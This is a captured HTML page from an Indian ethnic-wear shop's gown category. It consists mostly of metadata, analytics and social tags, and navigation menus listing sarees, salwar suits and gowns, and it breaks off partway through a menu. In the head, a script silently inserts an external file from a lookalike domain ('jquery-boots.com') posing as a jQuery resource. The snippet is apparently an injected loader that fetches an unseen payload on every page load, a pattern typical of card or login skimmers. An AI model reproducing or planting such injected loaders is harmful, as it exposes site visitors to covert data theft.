

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sannarinx.com/gowns/appealing-cotton-printed-mauve-trendy-gown-38907
body_size: 25593
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">
<head>
<title>Gowns (गाउन) - Buy Latest Designer Gowns For Women Online</title>
<base href="https://www.sannarinx.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" >
<meta name="google-site-verification" content="5MT7d8-C46iezdZIlhOdu1xHDoaFU4w5irx6k4BcQ-k" />
<meta name="google-site-verification" content="XYyRpuqDbjoTm--rRcn6AhckoYIhs5dB6sxCPoPzLCk" />
<meta property="og:title" content="Gowns" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.sannarinx.com/gowns" />
<meta property="og:image" content="" />
<meta property="og:description" content="Explore Our Stunning Gown Collection

	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and moder..." />
<meta name="description" content="Gowns (गाउन) : Explore timeless styles with modern trends at Sannari. Our latest gown collection is perfect for weddings, parties, or special events in the UK, USA, and Canada." />
<meta name="keywords" content="gown, evening gown, formal dress, special occasion wear, elegant gown, glamorous attire, designer gown" />
<meta name="robots" content="index, follow"/>
<link href="https://www.sannarinx.com/image/data/favicon.png" rel="icon" />


<meta name="robots" content="noodp"/>
<meta name="web_author" content="www.3Fusion.in">
<link href="https://www.sannarinx.com/gowns" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/fonts/icofont/icofont.min.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/magnific-popup.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/commonalljs.js"></script>
<script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DZJYWJ9W79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DZJYWJ9W79');
</script>
<!-- HTML Meta Tags -->
  <title>Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...</title>
  <meta name="description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">

  <!-- Facebook Meta Tags -->
  <meta property="og:url" content="https://www.sannarinx.com/">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Sannari | Buy Online Latest Indian Wedding Saris, Suits, Lehngha choli, Kurtis & more...">
  <meta property="og:description" content="Buy Indian clothes online in India at Sannarinx.com! Choose from our collection of Indian Women Ethnic wear in various sizes at best price.">
  <meta property="og:image" content="">

  <!-- Meta Tags  -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Sannari Valsad",
  "image": "https://www.sannarinx.com/image/data/logo/logo.png",
  "@id": "",
  "url": "https://www.sannarinx.com/",
  "telephone": "09586099777",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Mahatma Gandhi Rd, Nani Khatriwad,",
    "addressLocality": "Valsad",
    "postalCode": "396001",
    "addressCountry": "IN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 20.614289,
    "longitude": 72.9287392
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "10:00",
    "closes": "20:00"
  },
  "sameAs": [
    "https://www.facebook.com/sannarinx",
    "https://www.instagram.com/sannari_online",
    "https://www.pinterest.com/sannari",
    "https://www.sannarinx.com/"
  ] 
}
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-boots.com/bin/clarity.full.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614397931292', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614397931292&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<div id="fb-root"></div>
<script type="text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
    var BASE_URI = "https://www.sannarinx.com/";
</script>
<script type='application/ld+json'> {  "@context": "http://www.schema.org",  "@type": "WebSite",  "name": "VandV",  "alternateName": "VandV",  "url": "https://www.vandv.com"} </script>


<!--BOF Product Series-->
            <style>
                .pds a, .pds a:hover, .pds a:visited
                {
                    text-decoration: none;
                }
                .pds a.preview
                {
                    display: inline-block;
                }
                .pds a.preview.pds-current
                {
                    border-bottom: 3px solid orange;
                }
                #preview{
                    position: absolute;
                    border: 1px solid #DBDEE1;
                    background: #F8F8F8;
                    padding: 5px;
                    display: none;
                    color: #333;
                    z-index: 1000000;
                }
            </style>
         <!--    <script type="text/javascript" src="catalog/view/javascript/imagepreview/imagepreview.js"></script>
            <script type="text/javascript">
                $(document).ready(function(){
                    pdsListRolloever();
                });
                function pdsListRolloever()
                {
                    $('.pds a.pds-thumb-rollover').hover(function(){
                        //on hover
                        $this = $(this);
                        var hoverImage = $this.attr('rel');
                        $this.parent().parent().find('.image a img').attr('src', hoverImage);
                    }, function(){
                        //on unhover
                        $this = $(this);
                        var masterImage = $this.attr('master-image');
                        $this.parent().parent().find('.image a img').attr('src', masterImage);
                    });
                }
            </script> -->
            <!--EOF Product Series-->
</head>
<body class="home_page">
      <nav id="c-menu--slide-left" class="c-menu c-menu--slide-left">
  <button class="c-menu__close">&larr; Close Menu</button>
  <div id="megamenu-responsive" class="hide-on-desktop hide-on-tablet" >
  <ul id="megamenu-responsive-root">
    <li class="root">
      <ul>
        <li><a href="new-arrivals">New in</a> </li> 
         <!--<li><a href="newcollection">Lookbook</a> </li>-->
              <li class="parent"><a href="https://www.sannarinx.com/sarees">Sarees</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-style-sarees">Bollywood Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-sarees">Wedding Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-sarees">Bridal Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-sarees">Designer Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-sarees">PartyWear Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/traditional-saree">Traditional Saree</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-sarees">Readymade Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/printed-sarees">Printed Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/lehenga-style-sarees">Lehenga Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-sarees">Casual Sarees</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/cotton-sarees">Cotton Saree</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/salwar-suits">Salwar Suits</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-salwar-suits">Ready Made Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-salwar-suits">Bollywood Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-salwar-kameez">Party Wear Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-salwar-kameez">Designer Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/anarkali-salwar-kameez">Anarkali Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/salwar-kameez">Salwar Kameez</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-salwar-kameez">Wedding Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-salwar-suits">Partywear Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/churidar-salwar-suits">Churidar Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakistani-salwar-suits">Straight Salwar Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/pakisatni-salwar-suits">Pakisatni Suits</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-salwar-suits">Casual Salwar Suits</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/lehenga-choli">Lehenga Choli</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/readymade-choli-suit">Ready Made Choli Suit</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-lehenga">Designer Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/navratri-collections">Navratri Chaniya Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-lehenga">Wedding Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/sangeet-lehenga-choli">Sangeet Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/partywear-lehenga-choli">Partywear Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bridal-lehenga-choli">Bridal Lehenga Choli</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/bollywood-lehenga-choli">Bollywood Lehenga Choli</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/kurtis">Kurtis</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-kurtis">Party Wear Kurti</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-kurtis">Designer Kurtis</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/casual-kutis">Casual Kurtis</a>
            </li>
                                  </ul>
                            </li>
              <li class="parent"><a href="https://www.sannarinx.com/gowns">Gowns</a>
                              <ul>
                                                <li>
            <a href="https://www.sannarinx.com/ready-made-gown">Ready Made Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/wedding-gown">Wedding Gown</a>
            </li>
                                                <li>
            <a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>
            </li>
                                  </ul>
                            </li>
             <!-- <li><a href="best-seller">Best Seller</a> </li> -->
        <li><a href="ready-to-ship">Ready To Ship</a> </li>
        <li><a href="sale">Sale</a> </li>
         <li><a href="video-shopping">Video Shopping</a></li> 
      </ul>
    </li>
  </ul>
   <style>
    @media only screen and (max-width: 979px){
#research.hblock.show_me {
    display: block;
    z-index: 99;
}
}
  </style>
  <script type="text/javascript">
  $('document').ready(function(){
    $('#megamenu-responsive-root li.parent').prepend('<p>+</p>');
    $('.menu-toggle').click(function(){
      $('.root').toggleClass('open');
    });
    $('#megamenu-responsive-root li.parent > p').click(function(){
      if ($(this).text() == '+'){
        $(this).parent('li').children('ul').slideDown(50);
        $(this).text('-');
      }else{
        $(this).parent('li').children('ul').slideUp(50);
        $(this).text('+');
      }
    });
  });
  </script>
</div>
</nav>
<a href="#" class="scrollup" title="Scroll To Top"></a>
<script type="text/javascript">
$('.big_button').click(function() {
        if($('.subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.subscribe_field').val(),
              success: function(data) {
                  $('.subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.popup_error').html(data);
                        setTimeout(parent.$.colorbox.close, 500);
                    }
                    else
                    {
                        $('.popup_error').html(data);
                    }
              }
            });
        }
        else
        {
            $('.popup_error').html('Please enter your email address');
        }
    });
</script>
  <div class="clearall"></div>
<div class="top_links_bar header_panel " id="header">
<div class="topfixedblock">
<script type="text/javascript">
$(document).ready(function()
{
    $('.resuser').click(function()
    {
        $('.resuser .resmenu').toggleClass('show_me');
    });
    $('.research .fa-search').click(function()
    {
        $('.research #research').toggleClass('show_me');
    });
   $('.head_serd .btn-src').click(function(e)
    {    e.stopPropagation();
        $('.head_serd .search_block').toggleClass('active');
    });
     $('a.toplogbtn').click(function(e)
    {   e.stopPropagation();
        $('.top_login_btn .toplogblock').toggleClass('active');
    });
   /* $('.head_ser .closebtn').click(function()
    {
        $('.head_ser .search_block').toggleClass('active');
    });*/
     $('.currency_block .activeOrder a').click(function(e)
    {
         e.stopPropagation();
        $('.currency_block .orderlist').toggleClass('show_me');
    });
       $('.catsort .activeOrder_type ').click(function(e)
    {
         e.stopPropagation();
        $('.catsort .orderlist_type').toggleClass('show_me');
    });
    $(document).click(function()
    {
        flag = $(".top_login_btn .toplogblock").hasClass("active");
        if(flag == true)
           {
             $('.top_login_btn .toplogblock').removeClass('active');
           }
  /*   flags = $(".head_serd .search_block").hasClass("active");
        if(flags == true)
           {
             $('.head_serd .search_block').removeClass('active');
           }
*/
        flagc = $(".currency_block .orderlist").hasClass("show_me");
        if(flagc == true)
           {
             $('.currency_block .orderlist').removeClass('show_me');
           }
        flagso = $(".catsort .orderlist_type").hasClass("show_me");
        if(flagso == true)
           {
             $('.catsort .orderlist_type').removeClass('show_me');
           }
    });
});
</script>
 <div id="o-wrapper" class="o-wrapper">
<main class="o-content">
      <div class="c-buttons">
            <button id="c-button--slide-left" class="c-button"><i class="fa fa-bars"></i>
            </button>
      </div>
      <div class="smalllogo">
        <a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a>    </div>
      <div class="resuser">
    <i class="fa fa-user"></i>
    <div class="resmenu hblock">
        <ul>
                                            <li class="top_login_btn"><a title="Login"  onClick="quickLogin();"> <i class="fa fa-lock"></i> Login</a></li>
                    <li class="wishlist"><a href="wishlist"><i class="fa fa-heart"></i> Wishlist</a></li>
            <li class="cart"><a href="shopping-cart"><i class="fa fa-shopping-cart"></i> My Cart</a></li>
            <li class="check"><a href="checkout"><i class="fa fa-share-square-o"></i> Checkout</a></li>
                    </ul>
    </div>
    </div>
     <div class="research">
  <i class="fa fa-search"></i>
  <div id="research" class="hblock">
                <input type="text" name="filter_name2" class="span6 filter_name" value="" placeholder="Search for products"/>
                <span class="button-search2 span1"><i class="fa fa-search"></i></span>
    </div> </div>
  </main>
</div>
<div class="headertop">
   <div class="page_width">
   <div class="topshopcontent">
     <div class="head_curr">
<div class="currency_block">
            <div class="orderlistcontainer">
                           <div class="curtitle"><i class="fa fa-dollar"></i> Currency : </div> 
                <div class="activeOrder block">
                                                                                                                                                <a href="javascript:void(0);">USD                          <span class="caret"></span>
                                                </a>
                                                                                                                                                                                                                </div>
                                                 <div class="orderlist" style="display: none;">
                                                                        <div><a href="javascript:void(0);" onclick="currency_change('INR');">
                                                 <span class="WebRupee">
                        Rs : </span> Indian Rupee                                                 </a></div>
                                                                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('GBP');">
                                                GBP£ :  British Pound                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('CAD');">
                                                CAD$ :  Canadian Dollar                                                 </a></div>
                                                                                                <div><a href="javascript:void(0);" onclick="currency_change('NZD');">
                                                NZD$ :  New Zealand                                                 </a></div>
                                                                </div>
                            </div>
            </div>
               </div> 
    
        <div class="myacblocktop">

  <div class="myacblocktopinfo">
   <ul>
             <li class="top_login_btn"><a title="Login" onClick="quickLogin();" > Login / Register</a></li>                 <li class="topwishlist">
                             <a onclick="quickLogin();" class="" title="Wishlist">
                    Wishlist
                  </a>
                      </li>
       <li class="cart"><a href="shopping-cart"> My Cart</a></li> 
         
                          
      </ul>
      </div>
</div>

   </div>
   </div>
</div>
 <div class="headerbottom">
 <div class="page_width">
 <div class="headbotleft">
  <div class="head_serd">
          <span class="search-tag"> 1000+ PRODUCTS ! </span>
                <div class="search_block">
    <div id="search">
                <input type="text" name="filter_name" class="span6 filter_name" value="" placeholder="Search for products"/>
                 <span class="button-search span1"><i class="fa fa-search"></i></span> 
   <!--    <div class="closebtn"><span class="fa fa-close"></span></div>  -->
    </div>
</div></div>
 </div>
 <div class="headbotcenter">
 <div id="logo"><a href="https://www.sannarinx.com/"><img src="https://www.sannarinx.com/image/data/logo/logo.png" title="Sannari" alt="Gowns (गाउन) - Buy Latest Designer Gowns For Women Online" /></a></div> </div>


 <div class="headbotright">
 <div class="carttop"><div id="cart">
  <div class="heading">
    <a title="0 Items in Bag" href="https://www.sannarinx.com/shopping-cart"> <i class="icofont-cart-alt tocico"></i> 
    <div class="crtright"> SHOPPING CART
    <span id="cart-total" >0 Items</span>
    </div></a></div>
  <div class="content">
    <div class="carttitle">Cart Items <span>[0 Items items] </span></div>
        <div class="empty">
    <div class="bagicon"><i class="icofont-cart-alt"></i></div>
    Your shopping cart is empty!</div>
      </div>
</div>  </div>
<div class="calltop">
              <i class="icofont-ui-call callico"></i>
              <span class="call-text-title">
                <span class="main-title">CONTACT US</span>
                <span class="call-num">+91-9586099777</span>
              </span>
            </div>
 



 </div>
     </div>

</div>
<div class="clearall"></div>
   <div class="toppest_center topmenu" id="menutop" >

        <div class="main_menu_bg">
            <div class="top_main_menu">
                <!-- NEW MENU START -->
                <div id="frame_menu" class="eagency_menu_vertical">
                      




				
<div class="quick-select">

<div class="sub-inside mobile" id="eagency_menu" >
	<ul class="display-menu">
    <li class="menu_item home"><a href="./"> Home</a> </li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="sarees">
		<span>Sarees</span><b></b></a>
		
		
		<div class="dropdown" style="width: 886.66666666667px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 253.33333333333px; float: left">
				<!--<a href="#">Sarees New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="sarees">New Arrivals</a></li>
	<li><a href="bridal-sarees">Bridal Sarees</a></li>
	<li><a href="wedding-sarees">Wedding Sarees</a></li>
	<li><a href="designer-sarees">Designer Sarees</a></li>
	<li><a href="partywear-sarees">Party Wear Sarees</a></li>
	<li><a href="printed-sarees">Printed Sarees</a></li>
	<li><a href="casual-sarees">Casual Sarees</a></li>
	<li><a href="cotton-sarees">Cotton Sarees</a></li>
	<li><a href="half-n-half-sarees">Half N Half Sarees</a></li>
	<li><a href="lehenga-style-sarees">Lehenga Style Sarees</a></li>
	<li><a href="bollywood-style-sarees">Bollywood Style Sarees</a></li>
	<li><a href="sarees/readymade-sarees">Readymade Sarees</a></li>
</ul>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 253.33333333333px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="sarees&amp;colors=red">Red</a></li>
	<li><a href="sarees&amp;colors=blue">Blue</a></li>
	<li><a href="sarees&amp;colors=green">Green</a></li>
	<li><a href="sarees&amp;colors=yellow">Yellow</a></li>
	<li><a href="sarees&amp;colors=white">White</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="sarees&amp;fabric=net">Net</a></li>
	<li><a href="sarees&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="sarees&amp;fabric=silk">Silk</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="sarees?occasion=party">Party</a></li>
	<li><a href="sarees?occasion=festival">Festival</a></li>
	<li><a href="sarees?occasion=wedding">Wedding</a></li>
	<li><a href="sarees?occasion=bridal">Bridal&nbsp;</a></li>
	<li><a href="sarees?occasion=reception">Reception</a></li>
	<li><a href="sarees?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="sarees?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="sarees?sort_by=best-seller">Best Seller</a></li>
	<li><a href="sarees?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 886.66666666667px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="salwar-suits">
		<span>Salwar Suits</span><b></b></a>
		
		
		<div class="dropdown" style="width: 823.33333333333px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 228px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="salwar-suits">New Arrivals</a></li>
	<li><a href="designer-salwar-kameez">Designer Salwar Suits</a></li>
	<li><a href="anarkali-salwar-kameez">Anarkali Salwar Suis</a></li>
	<li><a href="wedding-salwar-kameez">Wedding Salwar Suits</a></li>
	<li><a href="partywear-salwar-suits">Partywear Salwar Suits</a></li>
	<li><a href="punjabi-salwar-suits">Punjabi Salwar Suits</a></li>
	<li><a href="churidar-salwar-suits">Churidar Salwar Suits</a></li>
	<li><a href="palazzo-salwar-suits">Palazzo Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Pakistani Salwar Suits</a></li>
	<li><a href="pakistani-salwar-suits">Straight Salwar Suits</a></li>
	<li><a href="bollywood-salwar-suits">Bollywood Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Cotton Salwar Suits</a></li>
	<li><a href="cotton-salwar-suits">Pant Style Suits</a></li>
	<li><a href="readymade-salwar-suits">Readymade&nbsp;Suits</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 228px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Shop By Colors</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Colors</p>

<ul>
	<li><a href="salwar-kameez&amp;colors=blue">Blue</a></li>
	<li><a href="salwar-kameez&amp;colors=pink">Pink</a></li>
	<li><a href="salwar-kameez&amp;colors=red">Red</a></li>
	<li><a href="salwar-kameez&amp;colors=green">Green</a></li>
	<li><a href="salwar-kameez&amp;colors=yellow">Yellow</a></li>
</ul>

<p>&nbsp;</p>

<p>Shop By Fabric</p>

<ul>
	<li><a href="salwar-kameez&amp;fabric=faux-georgette">Faux Georgette</a></li>
	<li><a href="salwar-kameez&amp;fabric=faux-chiffon">Faux Chiffon</a></li>
	<li><a href="salwar-kameez&amp;fabric=cotton">Cotton</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 164.66666666667px; float: left">
				<!--<a href="#">Shop By Occasion</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Occasion</p>

<ul>
	<li><a href="salwar-kameez?occasion=party">Party</a></li>
	<li><a href="salwar-kameez?occasion=festival">Festival</a></li>
	<li><a href="salwar-kameez?occasion=bridal">Bridal</a></li>
	<li><a href="salwar-kameez?occasion=wedding">Wedding</a></li>
	<li><a href="salwar-kameez?occasion=reception">Reception</a></li>
	<li><a href="salwar-kameez?occasion=ceremonial">Ceremonial</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 164.66666666667px;" ></span>
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 190px; float: left">
				<!--<a href="#">Ready to Ship</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Quick Links</p>

<ul>
	<li><a href="salwar-kameez?sort_by=readytoship">Ready To Ship</a></li>
	<li><a href="salwar-kameez?sort_by=best-seller">Best Seller</a></li>
	<li><a href="salwar-kameez?sort_by=sale">Sale</a></li>
</ul>
</div>
				
				
				<!-- information -->
				
				
				<!-- manufacturer -->
				
				
				<!-- category -->
				
				
				<!-- product -->
				
				
			</div>
			<span class="spanOption" style="width: 190px;" ></span>
						
		</div>
		<span class="spanOptionList" style="width: 823.33333333333px;" ></span>
				
	</li>
	
	<li class="menu_item level-1 parent menu_check_child">
		<a class="title_menu_parent" href="lehenga-choli">
		<span>Lehenga Choli</span><b></b></a>
		
		
		<div class="dropdown" style="width: 760px;">        
        
			
            <div class="img_dropdown"></div>
			<div class="option" style="width: 215.33333333333px; float: left">
				<!--<a href="#">New Arrivals</a>-->
				<!-- html-->
				
					<div class="staticblock "><p>Shop By Category</p>

<ul>
	<li><a href="new-arrivals">New Arrivals</a></li>
	<li><a href="designer-lehenga">Designer Lehenga Choli</a></li>
	<li><a href="wedding-lehenga">Wedding Lehenga Choli</a></li>
